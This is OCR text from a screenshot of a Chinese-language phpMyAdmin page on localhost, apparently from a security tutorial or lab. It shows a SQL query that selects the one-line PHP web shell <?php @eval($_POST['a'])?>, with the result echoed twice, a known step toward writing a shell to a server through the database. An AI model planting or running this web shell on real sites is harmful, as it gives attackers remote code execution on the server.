 localhost
数据库 SQL 状态 用户 导出 导入 设置 同步 复制 变量 字符集 引擎
显示查询框
显示行 0 - 0 ( 1 总计, 查询花费 0.0000 秒)
SELECT "<?php @eval($_POST['a'])?>"
显示： 起始行: 0 行数: 30 每 100 行重复表头
+ 选项
<?php @eval($_POST['a'])?>
<?php @eval($_POST['a'])?>
显示： 起始行: 0 行数: 30 每 100 行重复表头
查询结果选项
打印预览 打印预览 (全文显示) 导出 显示图表 新建视图